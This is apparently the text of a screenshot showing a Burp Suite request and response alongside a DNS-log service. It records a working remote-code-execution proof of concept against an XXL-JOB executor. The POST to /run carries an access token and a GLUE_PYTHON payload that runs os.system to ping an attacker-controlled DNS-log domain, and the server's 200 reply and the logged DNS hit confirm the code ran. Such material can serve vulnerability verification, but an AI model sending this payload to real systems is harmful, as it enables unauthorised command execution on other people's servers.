 Send
Cancel
Target: http://your-ip:9999
HTTP/1
Request
Pretty
Raw
Hex
MarkInfo
\n
1 POST /run HTTP/1.1
2 Host: your-ip:9999
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 XXL-JOB-ACCESS-TOKEN: af99a66ef040d9d631fde472deb38a5e
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 405
11
12 {
13 "jobId":1,
14 "executorHandler":"demoJobHandler",
15 "executorParams":"demoJobHandler",
16 "executorBlockStrategy":"COVER_EARLY",
17 "executorTimeout":0,
18 "logId":1,
19 "logDateTime":1586629003729,
20 "glueType":"GLUE_PYTHON",
21 "glueSource":"import os\nos.system('ping d47a8a9323.ipv6.1433.eu.org.')",
22 "glueUpdatetime":1586699003758,
23 "broadcastIndex":0,
24 "broadcastTotal":0
25 }
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}
Inspector
DNSLOG Platform
XXL
任务调度中心
dig.pm
Dig.pm
Turn on to auto refresh results.
Record,Client...
Filter
# Record Client Time
0 d47a8a9323.ipv6.1433.eu.org. 11/13/2024, 10:22:50 AM
Detect
Privacy - Terms